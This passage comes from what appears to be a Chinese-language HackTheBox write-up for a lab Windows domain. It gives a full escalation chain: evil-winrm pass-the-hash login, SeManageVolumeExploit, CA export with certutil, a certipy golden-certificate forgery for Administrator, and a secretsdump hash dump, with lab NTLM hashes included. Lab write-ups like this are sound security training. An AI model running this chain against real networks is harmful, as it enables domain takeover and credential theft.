

ryan.k & SeManageVolumePrivilege
登录ryan.k,可以看到一个SeManageVolumePrivilege:
1 | evil-winrm -i 10.10.11.71 -u ryan.k -H b1bc3d70e70f4f36b1509a65ae1a2ae6 |

搜索可以找到:
- CsEnox/SeManageVolumeExploit
https://github.com/CsEnox/SeManageVolumeExploit

按照描述,执行后将赋予我们对C盘的完全访问权限,我们可以访问Administrator目录,但并不能直接读取root.txt:
1 | C:\Users\Ryan.K\Documents\SeManageVolumeExploit.exe |
certutil
但我们可以导出CA根证书
- certutil : importer/exporter les certificats de Windows en ligne de commandes - malekal.com
https://www.malekal.com/certutil-importer-exporter-les-certificats-de-windows-en-ligne-de-commandes/
1 | certutil -store ca |
Golden Certificates to root


得到根证书后就是Golden Certificates:
- 07 ‐ Post‐Exploitation · ly4k/Certipy Wiki
https://github.com/ly4k/Certipy/wiki/07-%E2%80%90-Post%E2%80%90Exploitation#forging-golden-certificates-leveraging-a-compromised-ca-key
1 | certipy forge -ca-pfx certificate.pfx -upn Administrator@certificate.htb -subject 'CN=ADMINISTRATOR,CN=USERS,DC=CERTIFICATE,DC=HTB' |
hashdump
1 | impacket-secretsdump Administrator@10.10.11.71 -hashes :d804304519bf0143c14cbf1c024408c6 -just-dc-ntlm |
参考资料
Evasive ZIP Concatenation: Trojan Targets Windows Users | Perception Point
https://perception-point.io/blog/evasive-concatenated-zip-trojan-targets-windows-users/Office - HackTheBox | 喵喵喵喵 | 愚かな人間
https://darkwing.moe/2024/02/18/Office-HackTheBox/#pcapGetting Passwords From Kerberos Pre-Authentication Packets | VbScrub
https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/
ASREQRoast - From MITM to hash — Improsec | improving security
https://blog.improsec.com/tech-blog/asreqroast-from-mitm-to-hash
jalvarezz13/Krb5RoastParser: KrbRoastParser is a tool for parsing Kerberos packets from pcap files to extract AS-REQ, AS-REP and TGS-REP hashes
https://github.com/jalvarezz13/Krb5RoastParser06 ‐ Privilege Escalation · ly4k/Certipy Wiki
https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc3-enrollment-agent-certificate-templateCsEnox/SeManageVolumeExploit
https://github.com/CsEnox/SeManageVolumeExploitcertutil : importer/exporter les certificats de Windows en ligne de commandes - malekal.com
https://www.malekal.com/certutil-importer-exporter-les-certificats-de-windows-en-ligne-de-commandes/07 ‐ Post‐Exploitation · ly4k/Certipy Wiki
https://github.com/ly4k/Certipy/wiki/07-%E2%80%90-Post%E2%80%90Exploitation#forging-golden-certificates-leveraging-a-compromised-ca-key